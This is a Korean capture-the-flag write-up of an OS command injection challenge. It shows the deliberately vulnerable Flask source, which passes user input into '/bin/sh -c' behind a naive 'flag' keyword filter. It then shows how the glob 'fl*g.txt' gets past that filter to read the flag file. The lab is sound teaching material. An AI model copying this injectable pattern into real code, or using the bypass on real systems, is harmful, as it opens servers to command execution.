전형 적인 OS command 문제

주어진 링크로 들어가면

이렇게 리눅스 명령어를 입력할 수 있는 창이 나온다.



ls를 입력하면 이렇게 나오고 그럼

cat hint.txt

해보자



ls ./dream/hack/hello를 해보면

flag.txt를 발견

근데

cat ./dream/hack/hello/flag.txt

하면 No! 매세지가 뜬다.

자 그럼 주어진 소스코드를 보자

#!/usr/bin/env python3

import subprocess

from flask import Flask, request, render_template

APP = Flask(__name__)

@APP.route('/', methods=['GET', 'POST'])

def index():

if request.method == 'POST':

user_input = request.form.get('user_input')

cmd = f'echo $({user_input})'

if 'flag' in cmd:

return render_template('index.html', result='No!')

try:

output = subprocess.check_output(['/bin/sh', '-c', cmd], timeout=5)

return render_template('index.html', result=output.decode('utf-8'))

except subprocess.TimeoutExpired:

return render_template('index.html', result='Timeout')

except subprocess.CalledProcessError:

return render_template('index.html', result='Error')

return render_template('index.html')

if __name__ == '__main__':

APP.run(host='0.0.0.0', port=8000)여길 보면 flag 입력을 필터링 하는걸 볼 수 있다.

이걸 우회할려면



fl*g.txt로 입력하면 우회할 수 있다.